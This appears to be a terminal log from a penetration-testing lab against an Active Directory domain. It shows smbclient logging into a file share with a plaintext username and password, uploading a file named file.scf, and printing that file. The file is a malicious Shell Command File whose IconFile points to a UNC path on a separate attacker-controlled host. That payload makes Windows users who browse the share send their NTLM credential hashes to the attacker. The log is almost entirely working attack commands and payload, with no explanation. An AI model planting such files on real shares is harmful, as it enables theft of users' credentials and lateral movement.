 ❯ smbclient -U "s4vicorp.local\jcampo%Password1"  //192.168.150.129/sharedFiles -smb2support
Can't load mb2support - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jun  7 12:04:06 2023
  ..                                  D        0  Wed Jun  7 12:04:06 2023
                15583487 blocks of size 4096. 10959428 blocks available
smb: \> put file.scf
putting file file.scf as \file.scf (47,4 kb/s) (average 47,4 kb/s)
smb: \> dir
  .                                   D        0  Wed Jun  7 12:13:43 2023
  ..                                  D        0  Wed Jun  7 12:13:43 2023
  file.scf                            A       97  Wed Jun  7 12:13:43 2023
                15583487 blocks of size 4096. 10959424 blocks available
smb: \>
❯ cat file.scf
File: file.scf
1 [Shell]
2 Command=2
3 IconFile=\\192.168.150.134\smbFolder\pwned.ico
4 [Taskbar]
5 Command=ToggleDesktop